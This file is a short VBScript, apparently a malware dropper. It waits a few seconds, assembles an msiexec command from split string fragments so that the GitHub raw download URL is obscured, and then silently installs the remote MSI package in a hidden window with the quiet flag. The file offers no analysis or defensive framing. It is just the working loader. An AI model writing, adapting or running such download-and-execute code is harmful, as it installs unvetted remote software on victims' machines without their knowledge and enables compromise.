 Option Explicit
Dim WshShell, part1, part2_1, part2_2, part2_3, part2_4, part3, part4, installCommand
' Create instances of the required objects
Set WshShell = CreateObject("WScript.Shell")
' Sleep for 5 seconds before running the installation
WScript.Sleep 5000
' Define the parts of the install command
part1 = "msiexec.exe /i "
part2_1 = "https://"
part2_2 = "github.com/Kroby5444/"
part2_3 = "Jim/raw/refs/heads/"
part2_4 = "main/"
part3 = "Slf.msi "
part4 = "/qn"
' Combine the parts to form the complete install command
installCommand = part1 & part2_1 & part2_2 & part2_3 & part2_4 & part3 & part4
' Run the install command silently (doesn't wait for completion)
WshShell.Run installCommand, 0, False
' Sleep for a brief period to ensure the install process has been launched
WScript.Sleep 3000
' Clean up
Set WshShell = Nothing